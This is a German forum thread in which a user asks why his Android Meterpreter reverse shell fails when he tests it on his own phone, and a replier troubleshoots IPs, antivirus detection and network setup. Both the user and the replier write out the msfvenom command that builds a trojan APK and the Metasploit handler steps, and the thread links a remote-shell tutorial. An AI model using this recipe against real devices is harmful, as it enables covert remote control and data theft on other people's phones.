Kali linux handy hack?

Hi, also ich habe in kali linux zuerst ein apk erstellt dann mit msfconsole paar befehle eingegeben

-use exploit/multi/handler

-set payload android/meterpreter/revrse_tcp

-set LHOST (ip)

-set LPORT 4444

-exploit

dann habe ich das app auf mein handy installiert aber dann bekomme diese meterpreter nicht wo ich wieder befehle eingeben kann.

Kann wer mir vielleicht helfen wieso??

1 Antwort

Welche IP hast du dem Trojaner mitgegeben? Was kommt raus wenn du sysinfo eingibst?



So wie ich das sehe in den Screenshot wird ja eine Meterpreter Session geöffnet - scheint also zu klappen...

Und welche IP hast du angegeben? Welche IP hat das Telefon? Welche IP der Kali-PC? Läuft am Telefon eine AV-App? Wie genau hast du die Payload erstellt?

Du gibst Null Infos - wie soll dir jemand helfen?

Kann ich nicht da ich dein Netzwerk nicht kenne. Du musst verstehen was du da machst oder endlich mit allen infos rausrücken sonst wird das nichts!

Keiner kann dir Befehle vorbeten, die auf deinem PC und deinem Netzwerk Verbindungen herstellen ohne die IPs zu kennen.

Abgesehen davon verwende ich meterpreter nicht da der so gut wie immer erkannt wird mittlerweile...

-msfvenom -p android/meterpreter/reverse_tcp LHOST=(mein IP) LPORT=4444 R > trojan.apk

--msfconsole

-use exploit/multi/handler

-set payload android/meterpreter/reverse_tcp

-set LHOST (mein IP was ich auch da oben in 1. zeile eingegeben habe)

-set LPORT 4444

-exploit

und ich den app den ich erstellt habe, habe ich auf mein Handy übertrage dann installiert geöffnet und habe das bekommen was an mein screenshoot zu sehen ist

IP habe ich von : neues Terminal geöffnet und ifconfig eingegeben dann von eth0: inet 192.168.xxxxxx

das war alles

kannst du mir jetzt helfen??

Hier wäre eine Anleitung: https://cyberarms.wordpress.com/2014/02/19/getting-a-remote-shell-on-an-android-device-using-metasploit/

Ich weiß aber nicht wirklich was genau du willst - für mich sieht es aus als würde die Meterpreter Session geöffnet - steht ja auch deutlich in deinem Screenshot da.

Wird die gleich wieder geschlossen?

Was ist die Ausgabe der Programme? Gibt's da Fehlermeldungen? Ich verstehe das Problem noch immer nicht...

Meiner Meinung nach checkst du nicht, dass sich das msf> in meterpreter> ändert und mehr optisches Feedback, dass der Angriff geklappt hat hast du halt nicht!

PS.: 192.168.x.y IPs sind nicht vom internet aus zugänglich also verstehe ich deine Angst nicht die auch hinzuschreiben... Wenn dein Handy im WLAN ist und dein Kali-PC im gleichen WLAN bzw. Netzwerk dann müsste das klappen.

Wenn was nicht klappt dann steht da zu 98% sicher warum es nicht klappt in den Ausgaben die die eben nicht zeigen willst.

Bin mal raus - wird mir zu doof. Viel Glück noch.

Nein es ist kein meterpreter geöffnet und ich kann wenn sysinfo schreibe dann kommt nichts weil der meterpreter nicht geöffnet ist